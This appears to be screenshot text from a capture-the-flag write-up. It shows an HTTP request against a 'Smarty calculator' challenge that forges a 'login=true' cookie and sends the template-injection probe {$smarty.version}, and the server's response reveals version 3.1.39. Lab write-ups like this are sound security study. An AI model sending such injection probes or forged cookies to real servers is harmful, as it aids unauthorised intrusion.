 POST / HTTP/1.1
Host: node4.anna.nssctf.cn:28851
Content-Length: 22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.anna.nssctf.cn:28851
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28851/
Cookie: login=true
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
data={$smarty.version}
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Aug 2024 08:38:00 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 613
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>Smarty calculator</title>
15 </head>
16 <body background="img/1.jpg">
17 <div align="center">
18 <h1>Smarty calculator</h1>
19 </div>
20 <div style="width:100%;text-align:center">
21 <form action="" method="POST">
22 <input type="text" style="width:150px;height:30px" name="data" placeh
输入值进行计算" value="">
23 <br>
24 <input type="submit" value="Submit">
25 </form>
26 </div>
27 </body>
28 </html>
29 <div style='width:100%;text-align:center'><h5>Only smarty people can use calc
h5><br>3.1.39